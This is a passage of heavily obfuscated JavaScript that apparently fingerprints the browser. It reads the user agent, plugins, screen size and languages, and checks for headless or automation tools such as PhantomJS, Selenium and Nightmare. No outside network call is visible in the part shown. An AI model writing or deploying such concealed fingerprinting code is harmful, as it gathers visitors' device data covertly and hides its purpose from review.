'\x4d\x73\x73\x78')]('\x2e')[_0x1976('0x74', '\x35\x44\x32\x25')],0x1)){_0x2a1d55=_0x3e686c[_0x1976('0xe4', '\x45\x43\x5d\x26')]('\x2e')[_0x1976('0xe5', '\x74\x73\x4b\x37')]();}continue;case'\x32':var _0x2a1d55=_0x1976('0xe6', '\x4e\x72\x6b\x79');continue;case'\x33':if(_0x271119[_0x1976('0xe7', '\x43\x50\x4a\x53')](typeof _0x1b82fd[_0x1976('0xe8', '\x63\x32\x64\x78')][_0x3f4cbf],_0x1976('0xe9', '\x47\x45\x63\x2a'))){_0x5df403[_0x5df403[_0x1976('0xd6', '\x7a\x4f\x5d\x6c')]]=_0x271119[_0x1976('0xea', '\x69\x32\x28\x5a')](_0x42b615,_0x1976('0xeb', '\x38\x57\x6c\x6c'));break;}continue;case'\x34':if(_0x1e82b3[_0x1976('0x3d', '\x58\x72\x2a\x28')](_0x2a1d55)<0x0){_0x1e82b3[_0x1976('0xec', '\x44\x48\x61\x6a')](_0x2a1d55);}continue;}break;}}continue;case'\x32':try{_0x3f4cbf=_0x1e82b3[_0x1976('0xed', '\x79\x29\x6f\x6e')]('\x69');}catch(_0x2d63d0){_0x5df403[_0x5df403[_0x1976('0xee', '\x78\x33\x6d\x6b')]]=_0x271119[_0x1976('0xef', '\x47\x5b\x4e\x44')](_0x42b615,_0x1976('0xf0', '\x51\x6e\x35\x29'));break;}continue;case'\x33':var _0x1e82b3=[];continue;case'\x34':for(var _0x3f4cbf=0x0;_0x271119[_0x1976('0xf1', '\x67\x6b\x4f\x4e')](_0x3f4cbf,_0x1e82b3[_0x1976('0xf2', '\x76\x61\x52\x4d')]);_0x3f4cbf++){_0x5df403[_0x5df403[_0x1976('0xf3', '\x54\x36\x6d\x76')]]=_0x271119[_0x1976('0xf4', '\x69\x32\x28\x5a')](_0x42b615,_0x271119[_0x1976('0xf5', '\x30\x4a\x23\x51')](_0x1976('0xf6', '\x7a\x4f\x5d\x6c'),_0x1e82b3[_0x3f4cbf]));}continue;}break;}}catch(_0x2c6747){_0x5df403[_0x5df403[_0x1976('0xf7', '\x48\x47\x45\x42')]]=_0x271119[_0x1976('0xf8', '\x57\x4e\x61\x38')](_0x42b615,_0x271119[_0x1976('0xf9', '\x57\x4e\x61\x38')](_0x1976('0xfa', '\x78\x33\x6d\x6b'),_0x2c6747));}break;case _0x1976('0xfb', '\x69\x5e\x6f\x6f'):if(_0x271119[_0x1976('0xfc', '\x2a\x44\x59\x6f')](_0xc58421,_0x1976('0xfd', '\x2a\x44\x59\x6f'))){try{var _0x9592e='';var _0x57c093=navigator[_0x1976('0xfe', '\x5b\x49\x6b\x4c')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1976('0xff', '\x78\x33\x6d\x6b')](_0x57c093)){_0x9592e=_0x1976('0x100', '\x7a\x4f\x5d\x6c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1976('0x101', '\x63\x32\x64\x78')](_0x57c093)){_0x9592e=_0x1976('0x102', '\x69\x32\x28\x5a');}else{_0x9592e=_0x1976('0x103', '\x5b\x49\x6b\x4c');}_0x5df403[_0x5df403[_0x1976('0x104', '\x57\x4e\x61\x38')]]=_0x271119[_0x1976('0x105', '\x4d\x73\x73\x78')](_0x42b615,_0x271119[_0x1976('0x106', '\x44\x48\x61\x6a')](_0xc58421+'\x3d',_0x9592e));}catch(_0x514168){_0x5df403[_0x5df403[_0x1976('0x57', '\x61\x45\x59\x46')]]=_0x271119[_0x1976('0x107', '\x4e\x72\x6b\x79')](_0x42b615,_0x271119[_0x1976('0x108', '\x47\x5b\x4e\x44')](_0xc58421+_0x1976('0x109', '\x26\x76\x32\x45'),_0x514168[_0x1976('0x10a', '\x2a\x44\x59\x6f')]()));}}break;}_0x271119[_0x1976('0x10b', '\x78\x72\x74\x77')](_0x2a6a25);}return _0x5df403[_0x1976('0x10c', '\x54\x36\x6d\x76')]();}var _0x37c7d2=[[_0x1976('0x10d', '\x45\x43\x5d\x26'),_0x1976('0x10e', '\x61\x31\x52\x4b'),function(){return navigator;}],[_0x1976('0x10f', '\x58\x72\x2a\x28'),_0x1976('0x110', '\x59\x4b\x61\x5e'),function(){return navigator[_0x1976('0x111', '\x47\x45\x63\x2a')];}],[_0x1976('0x112', '\x74\x73\x4b\x37'),_0x1976('0x113', '\x2a\x44\x59\x6f'),function(){return navigator[_0x1976('0x114', '\x33\x70\x5d\x31')];}],[_0x1976('0x115', '\x4f\x68\x6a\x61'),_0x1976('0x116', '\x30\x5e\x70\x23'),function(){return _0x271119[_0x1976('0x117', '\x74\x73\x4b\x37')](navigator[_0x1976('0x118', '\x30\x5e\x70\x23')][_0x1976('0xc8', '\x6c\x72\x67\x33')],0x0);}],[_0x1976('0x119', '\x58\x72\x2a\x28'),_0x1976('0x11a', '\x48\x47\x45\x42'),function(){return navigator[_0x1976('0x11b', '\x45\x43\x5d\x26')];}],[_0x1976('0x11c', '\x36\x6c\x61\x34'),_0x1976('0x11d', '\x6c\x72\x67\x33'),function(){return navigator[_0x1976('0x11e', '\x28\x72\x66\x77')];}],[_0x1976('0x11f', '\x36\x6c\x61\x34'),_0x1976('0x120', '\x4c\x4b\x23\x68'),function(){}],[_0x1976('0x121', '\x25\x78\x23\x26'),_0x1976('0x122', '\x30\x4a\x23\x51'),function(){var _0x31a06c=ActiveXObject;return _0x31a06c;}],[_0x1976('0x123', '\x23\x42\x49\x31'),_0x1976('0x124', '\x54\x55\x59\x43'),function(){var _0x197423=webkitURL;return _0x197423;}],[_0x1976('0x125', '\x59\x4b\x61\x5e'),_0x1976('0x126', '\x4f\x68\x6a\x61'),function(){var _0x48240d=_phantom;return _0x48240d;}],[_0x1976('0x127', '\x76\x61\x52\x4d'),_0x1976('0x128', '\x67\x6b\x4f\x4e'),function(){var _0x3b239f=callPhantom;return _0x3b239f;}],[_0x1976('0x129', '\x47\x5b\x4e\x44'),_0x1976('0x12a', '\x4e\x72\x6b\x79'),function(){var _0xf7bee=chrome;return _0xf7bee;}],[_0x1976('0x12b', '\x74\x73\x4b\x37'),_0x1976('0x12c', '\x5b\x49\x6b\x4c'),function(){var _0x3d49d2=yandex;return _0x3d49d2;}],[_0x1976('0x12d', '\x33\x33\x66\x64'),_0x1976('0x128', '\x67\x6b\x4f\x4e'),function(){var _0x2083c3=opera;return _0x2083c3;}],[_0x1976('0x12e', '\x44\x48\x61\x6a'),_0x1976('0x12f', '\x23\x42\x49\x31'),function(){var _0x7e6b=opr;return _0x7e6b;}],[_0x1976('0x130', '\x78\x72\x74\x77'),_0x1976('0x131', '\x78\x72\x74\x77'),function(){var _0xeda24f=safari;return _0xeda24f;}],[_0x1976('0x132', '\x4c\x4b\x23\x68'),_0x1976('0x133', '\x47\x45\x63\x2a'),function(){var _0x9102b3=awesomium;return _0x9102b3;}],[_0x1976('0x134', '\x45\x43\x5d\x26'),_0x1976('0x12a', '\x4e\x72\x6b\x79'),function(){var _0xf4b8d3=puffinDevice;return _0xf4b8d3;}],[_0x1976('0x135', '\x48\x47\x45\x42'),_0x1976('0x136', '\x76\x61\x52\x4d'),function(){var _0x470ef1=__nightmare;return _0x470ef1;}],[_0x1976('0x137', '\x4d\x73\x73\x78'),_0x1976('0x12c', '\x5b\x49\x6b\x4c'),function(){var _0x30a21c=domAutomation;return _0x30a21c;}],[_0x1976('0x138', '\x69\x32\x28\x5a'),_0x1976('0x12c', '\x5b\x49\x6b\x4c'),function(){var _0x25a314=domAutomationController;return _0x25a314;}],[_0x1976('0x139', '\x67\x6b\x4f\x4e'),_0x1976('0x10e', '\x61\x31\x52\x4b'),function(){var _0x14c417=_Selenium_IDE_Recorder;return _0x14c417;}],[_0x1976('0x13a', '\x30\x4a\x23\x51'),_0x1976('0x13b', '\x75\x61\x45\x79'),function(){return document[_0x1976('0x13c', '\x26\x76\x32\x45')];}],[_0x1976('0x13d', '\x78\x33\x6d\x6b'),_0x1976('0x13e', '\x79\x29\x6f\x6e'),function(){return document[_0x1976('0x13f', '\x78\x72\x74\x77')];}],[_0x1976('0x140', '\x5e\x70\x54\x69'),_0x1976('0x141', '\x42\x33\x38\x4b'),function(){return process[_0x1976('0x142', '\x61\x45\x59\x46')];}],[_0x1976('0x143', '\x4f\x68\x6a\x61'),_0x1976('0x144', '\x26\x76\x32\x45'),function(){return global[_0x1976('0x145', '\x67\x6b\x4f\x4e')];}],[_0x1976('0x146', '\x30\x5e\x70\x23'),_0x1976('0x122', '\x30\x4a\x23\x51'),function(){return global[_0x1976('0x147', '\x35\x44\x32\x25')];}],[_0x1976('0x148', '\x44\x48\x61\x6a'),_0x1976('0x149', '\x34\x71\x68\x71'),function(){return WebAssembly;}],[_0x1976('0x14a', '\x79\x29\x6f\x6e'),_0x1976('0x14b', '\x47\x5b\x4e\x44'),function(){return _0x271119[_0x1976('0x14c', '\x43\x50\x4a\x53')](require,'\x66\x73');}],[_0x1976('0x14d', '\x51\x6e\x35\x29'),_0x1976('0x14e', '\x28\x72\x66\x77'),function(){return _0x271119[_0x1976('0xd1', '\x78\x72\x74\x77')](globalThis,global);}],[_0x1976('0x14f', '\x58\x72\x2a\x28'),_0x1976('0x150', '\x4d\x73\x73\x78'),function(){return window[_0x1976('0x151', '\x38\x57\x6c\x6c')]();}],[_0x1976('0x152', '\x45\x43\x5d\x26'),_0x1976('0x153', '\x5e\x59\x46\x41'),function(){return navigator[_0x1976('0x154', '\x59\x4b\x61\x5e')];}],[_0x1976('0x155', '\x43\x50\x4a\x53'),_0x1976('0x13b', '\x75\x61\x45\x79'),function(){return navigator[_0x1976('0x156', '\x33\x70\x5d\x31')];}],[_0x1976('0x157', '\x73\x5d\x4b\x4e'),_0x1976('0x158', '\x2a\x44\x59\x6f'),function(){return navigator[_0x1976('0x159', '\x28\x72\x66\x77')];}],[_0x1976('0x15a', '\x33\x70\x5d\x31'),_0x1976('0x15b', '\x47\x5b\x4e\x44'),function(){return _0x271119[_0x1976('0x15c', '\x69\x32\x28\x5a')](navigator[_0x1976('0x15d', '\x47\x5b\x4e\x44')],'\x43');}],[_0x1976('0x15e', '\x30\x5e\x70\x23'),_0x1976('0x15f', '\x79\x29\x6f\x6e'),function(){window[_0x1976('0x160', '\x76\x61\x52\x4d')]=Object[_0x1976('0x161', '\x44\x48\x61\x6a')](window);return window[_0x1976('0x162', '\x26\x76\x32\x45')][_0x1976('0x86', '\x69\x5e\x6f\x6f')];}],[_0x1976('0x163', '\x5e\x70\x54\x69'),_0x1976('0x164', '\x78\x72\x74\x77'),function(){return window[_0x1976('0x165', '\x45\x43\x5d\x26')]==0x0;}],[_0x1976('0x166', '\x4f\x68\x6a\x61'),_0x1976('0x167', '\x5e\x70\x54\x69'),function(){return _0x271119[_0x1976('0x168', '\x45\x43\x5d\x26')](window[_0x1976('0x169', '\x30\x5e\x70\x23')],0x0);}],[_0x1976('0x16a', '\x79\x29\x6f\x6e'),_0x1976('0x126', '\x4f\x68\x6a\x61'),function(){return window[_0x1976('0x16b', '\x35\x44\x32\x25')];}],[_0x1976('0x16c', '\x61\x31\x52\x4b'),_0x1976('0xb4', '\x36\x6c\x61\x34'),function(){return window[_0x1976('0x16d', '\x45\x43\x5d\x26')][_0x1976('0x16e', '\x67\x6b\x4f\x4e')]();}],[_0x1976('0x16f', '\x47\x5b\x4e\x44'),_0x1976('0x11a', '\x48\x47\x45\x42'),function(){return _0x271119[_0x1976('0x170', '\x73\x5d\x4b\x4e')](Boolean,_0x271119[_0x1976('0x171', '\x4d\x73\x73\x78')](typeof process,_0x1976('0x172', '\x6c\x72\x67\x33'))&&process[_0x1976('0x173', '\x7a\x4f\x5d\x6c')]&&process[_0x1976('0x174', '\x33\x33\x66\x64')][_0x1976('0x175', '\x58\x72\x2a\x28')]);}],[_0x1976('0x176', '\x69\x5e\x6f\x6f'),_0x1976('0xb4', '\x36\x6c\x61\x34'),function(){return document[_0x1976('0x177', '\x30\x4a\x23\x51')];}],[_0x1976('0x178', '\x7a\x4f\x5d\x6c'),_0x1976('0x179', '\x75\x61\x45\x79'),function(){return eval[_0x1976('0x17a', '\x4c\x4b\x23\x68')]()[_0x1976('0x17b', '\x47\x45\x63\x2a')];}],[_0x1976('0x17c', '\x4e\x72\x6b\x79'),_0x1976('0x17d', '\x54\x36\x6d\x76'),function(){return navigator[_0x1976('0x17e', '\x61\x45\x59\x46')][_0x1976('0x17f', '\x67\x6b\x4f\x4e')];}],[_0x1976('0x180', '\x23\x42\x49\x31'),_0x1976('0x181', '\x61\x45\x59\x46'),function(){return deviceType;}],[_0x1976('0x182', '\x30\x5e\x70\x23'),_0x1976('0x183', '\x38\x57\x6c\x6c'),function(){return screen[_0x1976('0x184', '\x36\x6c\x61\x34')];}],[_0x1976('0x185', '\x33\x70\x5d\x31'),_0x1976('0x17d', '\x54\x36\x6d\x76'),function(){return screen[_0x1976('0x186', '\x4e\x72\x6b\x79')];}],[_0x1976('0x187', '\x44\x48\x61\x6a'),_0x1976('0x188', '\x5e\x70\x54\x69'),function(){var _0x1d9d52=eoapi;return _0x1d9d52;}],[_0x1976('0x189', '\x5b\x49\x6b\x4c'),_0x1976('0x14b', '\x47\x5b\x4e\x44'),function(){var _0x5f5a37=eoapi_VerifyThis;return _0x5f5a37;}],[_0x1976('0x18a', '\x47\x45\x63\x2a'),_0x1976('0x18b', '\x54\x36\x6d\x76'),function(){var _0x1ead99=eoapi_extInvoke;return _0x1ead99;}],[_0x1976('0x18c', '\x69\x32\x28\x5a'),_0x1976('0x18d', '\x4d\x73\x73\x78'),function(){var _0x14ccb8=eoWebBrowserDispatcher;return _0x14ccb8;}],[_0x1976('0x18e', '\x42\x33\x38\x4b'),_0x1976('0x18f', '\x33\x33\x66\x64'),function(){return window[_0x1976('0x190', '\x58\x72\x2a\x28')];}],[_0x1976('0x191', '\x61\x31\x52\x4b'),_0x1976('0x11a', '\x48\x47\x45\x42'),function(){return _0x271119[_0x1976('0x192', '\x5b\x49\x6b\x4c')](navigator[_0x1976('0x193', '\x73\x5d\x4b\x4e')][_0x1976('0x75', '\x36\x6c\x61\x34')],0x2);}],[_0x1976('0x194', '\x35\x44\x32\x25'),_0x1976('0x195', '\x26\x76\x32\x45'),function(){return _0x271119[_0x1976('0x196', '\x4f\x68\x6a\x61')](navigator[_0x1976('0x197', '\x79\x29\x6f\x6e')][_0x1976('0xc4', '\x2a\x44\x59\x6f')],0x2);}],[_0x1976('0x198', '\x42\x33\x38\x4b'),_0x1976('0x199', '\x51\x6e\x35\x29'),function(){return window[_0x1976('0x19a', '\x75\x61\x45\x79')];}],[_0x1976('0x19b', '\x38\x57\x6c\x6c'),_0x1976('0x19c', '\x51\x6e\x35\x29'),function(){return navigator[_0x1976('0x19d', '\x43\x50\x4a\x53')][_0x1976('0x19e', '\x30\x5e\x70\x23')][0x0][_0x1976('0x19f', '\x4d\x73\x73\x78')];}],[_0x1976('0x1a0', '\x5e\x59\x46\x41'),_0x1976('0x1a1', '\x34\x71\x68\x71'),function(){return navigator[_0x1976('0x1a2', '\x6c\x72\x67\x33')][_0x1976('0x1a3', '\x36\x6c\x61\x34')][0x1][_0x1976('0x1a4', '\x47\x5b\x4e\x44')];}],[_0x1976('0x1a5', '\x33\x33\x66\x64'),_0x1976('0xb4', '\x36\x6c\x61\x34'),function(){return navigator[_0x1976('0x1a6', '\x6c\x54\x59\x4c')][_0x1976('0x1a7', '\x67\x6b\x4f\x4e')][0x2][_0x1976('0x1a8', '\x5e\x59\x46\x41')];}],[_0x1976('0x1a9', '\x79\x29\x6f\x6e'),_0x1976('0x1aa', '\x61\x45\x59\x46'),function(){return navigator[_0x1976('0x1ab', '\x47\x45\x63\x2a')][_0x1976('0x1ac', '\x61\x45\x59\x46')];}],[_0x1976('0x1ad', '\x69\x5e\x6f\x6f'),_0x1976('0x18d', '\x4d\x73\x73\x78'),function(){return navigator[_0x1976('0x1ae', '\x59\x4b\x61\x5e')];}],[_0x1976('0x1af', '\x2a\x44\x59\x6f'),_0x1976('0x1b0', '\x33\x70\x5d\x31'),function(){return navigator[_0x1976('0x1b1', '\x54\x55\x59\x43')][_0x1976('0x1b2', '\x73\x5d\x4b\x4e')];}],[_0x1976('0x1b3', '\x74\x73\x4b\x37'),_0x1976('0x1b0', '\x33\x70\x5d\x31'),function(){return navigator[_0x1976('0x1b4', '\x48\x47\x45\x42')][_0x1976('0x1b5', '\x47\x5b\x4e\x44')];}]];try{var _0x408d44=_0x1976('0x1b6', '\x47\x45\x63\x2a')[_0x1976('0x1b7', '\x26\x76\x32\x45')]('\x7c'),_0x35fc23=0x0;while(!![]){switch(_0x408d44[_0x35fc23++]){case'\x30':_0x271119[_0x1976('0x1b8', '\x4d\x73\x73\x78')](_0x44bd24,_0x271119[_0x1976('0x1b9', '\x4e\x72\x6b\x79')](_0x5d5b14,_0x37c7d2));continue;case'\x31':var _0x1e4485=_0x271119[_0x1976('0x1ba', '\x25\x78\x23\x26')](_0x2e9c96[_0x1976('0x32', '\x75\x61\x45\x79')],0x4);continue;case'\x32':var _0x3c99ec=0x6;continue;case'\x33':var _0x518a6c=_0x2e9c96;continue;case'\x34':if(_0x477582){_0x37c7d2[_0x1976('0x1bb', '\x47\x5b\x4e\x44')]([_0x477582,_0x1976('0x1bc', '\x5b\x49\x6b\x4c')]);_0x271119[_0x1976('0x1bd', '\x7a\x4f\x5d\x6c')](_0x44bd24,_0x271119[_0x1976('0x1be', '\x6c\x72\x67\x33')](_0x5d5b14,_0x37c7d2));}continue;case'\x35':if(_0x25b050){try{_0x1101d5[_0x1976('0x1bf', '\x44\x48\x61\x6a')]=_0x271119[_0x1976('0x1c0', '\x58\x72\x2a\x28')](_0x3dfe20,_0x25b050);}catch(_0x265e88){}}continue;case'\x36':var _0x2e9c96=_0x1976('0x1c1', '\x58\x72\x2a\x28');continue;case'\x37':if(!_0x32b3e9[_0x1976('0x1c2', '\x76\x61\x52\x4d')])_0x32b3e9[_0x1976('0x1c3', '\x7a\x4f\x5d\x6c')]=_0x2d8ffb;continue;case'\x38':while(--_0x3c99ec){_0x2e9c96=_0x271119[_0x1976('0x1c4', '\x59\x4b\x61\x5e')](_0x2e9c96[_0x1976('0x1c5', '\x4e\x72\x6b\x79')](0x1),_0x2e9c96[0x0]);}continue;case'\x39':while(--_0x1e4485){_0x518a6c=_0x271119[_0x1976('0x1c6', '\x69\x32\x28\x5a')](_0x518a6c[_0x1976('0x1c7', '\x57\x4e\x61\x38')](0x1),_0x518a6c[0x0]);}continue;case'\x31\x30':var _0xc3a59e=_0x1976('0x1c8', '\x4c\x4b\x23\x68');continue;case'\x31\x31':_0x271119[_0x1976('0x1c9', '\x2a\x44\x59\x6f')](_0x2a6a25);continue;case'\x31\x32':_0x37c7d2[_0x1976('0x1ca', '\x79\x29\x6f\x6e')]([_0x271119[_0x1976('0x1cb', '\x7a\x4f\x5d\x6c')](_0x271119[_0x1976('0x1cc', '\x61\x45\x59\x46')](_0x271119[_0x1976('0x1cd', '\x35\x44\x32\x25')]('\x27',_0xc3a59e),'\x27'),_0x1976('0x1ce', '\x23\x42\x49\x31')),_0x1976('0x1cf', '\x45\x43\x5d\x26'),function(){return _0xc3a59e[_0x1976('0x17a', '\x4c\x4b\x23\x68')]();}]);continue;case'\x31\x33':_0x52e419[_0x1976('0x1d0', '\x4e\x72\x6b\x79')](_0x1976('0x1d1', '\x69\x32\x28\x5a'))[_0x1976('0x1d2', '\x4e\x72\x6b\x79')]=_0x271119[_0x1976('0x1d3', '\x4e\x72\x6b\x79')](_0x1976('0x1d4', '\x38\x57\x6c\x6c'),_0x32b3e9[_0x1976('0x1d5', '\x45\x43\x5d\x26')][_0x1976('0x1d6', '\x79\x29\x6f\x6e')]());continue;}break;}}catch(_0x1caf5a){_0x52e419[_0x1976('0x1d7', '\x4d\x73\x73\x78')](_0x1976('0x1d8', '\x61\x31\x52\x4b'))[_0x1976('0x1d9', '\x33\x70\x5d\x31')]=_0x271119[_0x1976('0x1da', '\x4c\x4b\x23\x68')](_0x1976('0x1db', '\x28\x72\x66\x77'),_0x32b3e9[_0x1976('0x1dc', '\x30\x4a\x23\x51')](_0x1caf5a[_0x1976('0x1dd', '\x2a\x44\x59\x6f')]));}finally{if(_0x25b050)_0x1101d5[_0x1976('0x1de', '\x45\x43\x5d\x26')]=_0x25b050;}}());